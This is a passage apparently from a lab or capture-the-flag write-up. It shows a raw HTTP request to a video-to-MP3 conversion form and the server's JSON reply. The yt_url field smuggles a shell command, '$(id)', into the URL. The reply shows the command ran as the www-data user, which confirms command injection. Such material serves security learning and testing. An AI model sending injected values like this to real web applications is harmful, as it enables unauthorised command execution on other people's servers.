 20100101 Firefox/153.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF
-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 68
10 Origin: http://10.129.186.39
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://10.129.186.39/
14 Priority: u=0
15
16 yt_url=http://blabla/watch?v=$(id)
17
18
19
11 "status": 1,
12 "errors": "WARNING: Assuming --restrict-filename
s since file system encoding cannot encode all char
acters. Set the LC_ALL environment variable to fix
this.\nWARNING: Could not send HEAD request to htt
p:\/\/blabla\/watch?v=uid=33(www-data): <urlopen er
ror [Errno -3] Temporary failure in name resolution
>\nERROR: Unable to download webpage: <urlopen erro
r [Errno -3] Temporary failure in name resolution>
(caused by URLError(gaierror(-3, 'Temporary failur
e in name resolution'),))\n",
13 "url_orginal": "http:\/\/blabla\/watch?v=$(id)",
14 "output": "[generic] watch?v=uid=33(www-data): Re
questing header\n[generic] watch?v=uid=33(www-dat
a): Downloading webpage\n",
15 "result_url": "\/tmp\/downloads\/6b036ab8504a8.mp
3"
16 }